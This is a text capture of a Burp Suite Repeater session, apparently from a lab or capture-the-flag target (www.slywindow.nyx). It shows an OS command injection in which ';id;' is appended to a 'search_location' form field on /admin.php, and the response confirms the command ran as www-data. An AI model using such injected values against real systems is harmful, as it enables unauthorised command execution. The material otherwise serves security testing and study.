 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://www.slywindow.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: www.slywindow.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=l8sp8bqqtsiampprvo253csi0t
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 server_command=find_files&search_location=%2Fvar%2Fwww%2Fhtml;id;
Search 0 highlights
Response
Pretty Raw Hex Render \n
Files in Web (www.slymwindow.nyx)
</option>
187 <option value="/var/www/api">
Files in API (api.slymwindow.nyx)
</option>
188 </select>
189 </div>
190
191 <button type="submit" class="btn-secondary">
Execute Command
</button>
192 </form>
193
194 <div class="command-output">
/var/www/html
195 /var/www/html/small-window.jpg
196 /var/www/html/index.html
197 /var/www/html/admin.php
198 uid=33(www-data) gid=33(www-data) groups=33(www-data)
199 </div>
200 </div>
201
202 <div class="logout-container">
203 <a href="?logout=1" class="btn btn-link">
Logout
</a>
204 </div>
205 </div>
206 </div>
207
208 <script nonce="aW1wcm92YWJsZS1ub25jZS0yMDI1LTA4LTAx">
209 document.addEventListener('DOMContentLoaded', function() {
210 const serverCommandSelect = document.getElementById(
'server_command');
211 const searchLocationGroup = document.getElementById(
'search_location_group');
212
213 serverCommandSelect.addEventListener('change', function() {
214 const selectedCommand = serverCommandSelect.value;
215
216 if (selectedCommand === 'find_files') {
217 searchLocationGroup.classList.add('show');
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 14
Inspector
Notes
Done 7,945 bytes | 4 millis